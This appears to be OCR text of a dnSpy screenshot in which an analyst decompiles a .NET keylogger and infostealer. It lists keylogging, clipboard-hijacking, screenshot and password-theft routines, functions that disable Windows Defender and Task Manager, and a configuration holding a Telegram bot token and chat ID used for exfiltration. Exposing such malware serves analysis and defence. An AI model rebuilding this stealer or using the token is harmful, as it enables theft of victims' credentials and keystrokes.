 dnSpy v6.5.1 (64-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
Resources
{ } -
{ } CloudServices
AesGcm @02000016
BCrypt @02000011
COVIDPickers @02000017
CredentialModel @02000029
FFDecryptor @02000023
MozilSpeed @02000020
SQLiteHandler @0200001C
UltraSpeed @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @06000020
CertificateValidation() : void @06000057
ClearScreenshotFiles() : void @0600003C
ClipboardReplacer(object, EventArgs) : void @06000038
ClipboardSender(object, EventArgs) : void @06000039
CloseClipboard() : bool @0600002E
CMD_Disabler() : void @0600004E
DES_Decrypt(string, string) : string @06000034
DisableWD() : void @0600004C
EmptyBlocker() : void @06000050
GetClipboard() : string @06000031
GetClipboardData(uint) : IntPtr @0600002B
GetForegroundWindow() : IntPtr @06000041
GetKeyboardLayout(int) : int @06000045
GetKeyboardState(byte[]) : bool @06000047
GetWindowText(IntPtr, StringBuilder, int) : int @06000042
GetWindowThreadProcessId(IntPtr, ref int) : int @06000044
GlobalLock(IntPtr) : IntPtr @0600002F
GlobalUnlock(IntPtr) : bool @06000030
hook_KeyDown(object, UltraSpeed.KeyLoggerEventArgs) : void @0600
hook_KeyUp(object, UltraSpeed.KeyLoggerEventArgs) : void @0600003
INFO_Country() : object @06000037
INFO_Date_Time() : object @06000035
INFO_SystemIP() : string @06000036
IsClipboardFormatAvailable(uint) : bool @0600002C
isUserExpired() : void @06000059
KeyboardSender(object, EventArgs) : void @0600003D
Log(string) : void @06000040
Main() : void @0600005A
MapVirtualKey(uint, uint) : uint @06000048
MultiUploader(byte[], string, string, string) : void @06000033
NoBlocks() : void @06000051
OpenClipboard(IntPtr) : bool @0600002D
Registeries_Disabler() : void @0600004F
ScreenshotSender() : void @0600003B
SpeedClipboard() : void @06000053
SpeedKeylog() : void @06000055
SpeedOffPWExport() : void @0600004A
SpeedPassword() : void @06000056
SpeedScreenshot() : void @06000054
Start() : void @06000058
StartKeylogger() : void @06000049
StartView() : void @06000052
TakeScreenshot(object, EventArgs) : void @0600003A
Taskmgr_Disabler() : void @0600004D
TGMultipart(string, string, string, string) : void @06000032
ThePasswordVaultSenderTimerWithoutProtection(object, EventArgs) :
ToUnicodeEx(uint, uint, byte[], StringBuilder, int, uint, IntPtr) : int @060
Wekakekakd(IntPtr, int, ref int, int) : int @06000043
Cliplog_R : Timer @1700000D
ClipSendlog_R : Timer @1700000E
Keylog_R : Timer @1700000B
Passwordlog_R : Timer @1700000F
Screenlog_R : Timer @1700000C
ClipboardVault : string @04000011
Encoder : object @04000028
.cctor() : void
1 // CloudServices.UltraSpeed
2 // Token: 0x06000020 RID: 32 RVA: 0x000027C4 File Offset: 0x000009C4
3 // Note: this type is marked as 'beforefieldinit'.
4 static UltraSpeed()
5 {
6 UltraSpeed.StrSignature = "\r\n***********************************************************\r\n*
*\r\n* *\r\n* _ ___ ___ ___ ___ ___ *\r\n* Best
| | / _ \\ / __|/ __| __| _ \\ *\r\n* | |_| (_) | (_ | (_ | _|| / *\r\n* Private - - - -> |____\\___/ \
\___|\\___|___|_|_\\ *\r\n* *\r\n*
*\r\n* *\r\n***********************************************************";
7 UltraSpeed.keylogs = new StringBuilder();
8 UltraSpeed.ClipboardVault = "";
9 UltraSpeed.Keylog_R = new Timer();
10 UltraSpeed.Screenlog_R = new Timer();
11 UltraSpeed.Cliplog_R = new Timer();
12 UltraSpeed.ClipSendlog_R = new Timer();
13 UltraSpeed.Passwordlog_R = new Timer();
14 UltraSpeed.QJDFjPqkSr = "#TGEnabled";
15 UltraSpeed.Text_VenQJDFjPqkSr = "#ForceAttachment";
16 UltraSpeed.isProtection = "$Protection$Type$";
17 UltraSpeed.SslSlate = "False";
18 UltraSpeed.ExpireTimeDate = "2025-01-02";
19 UltraSpeed.TheInfo = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(UltraSpeed.StrSignature + " \r\n\r\n\r\n==========PC INFO==========\r\nClient Name:" + Environment.MachineName, Operators.AddObject("\r
\nFullDate: ", UltraSpeed.INFO_Date_Time())), "\r\nIP: " + UltraSpeed.INFO_SystemIP()), Operators.AddObject(Operators.AddObject
(Operators.AddObject("\r\nCountry: ", UltraSpeed.INFO_Country()), "\r\n"), "==========PC INFO==========")));
20 UltraSpeed.Host_Sender = "";
21 UltraSpeed.Host_Password = "";
22 UltraSpeed.Host_Server = "";
23 UltraSpeed.Host_Receiver = "";
24 UltraSpeed.Host_Port = "";
25 UltraSpeed.FTP_Username = "";
26 UltraSpeed.FTP_Password = "";
27 UltraSpeed.FTP_Domain = "";
28 UltraSpeed.TG_Access = "7459538222:AAGuCst3-DtyuFFYR_gchsq5lh5abp8uwcc";
29 UltraSpeed.TG_Profileid = "5943299713";
30 UltraSpeed.Encoder = "N" + new Random().Next().ToString();
31 }
32
Telegram Bot Token!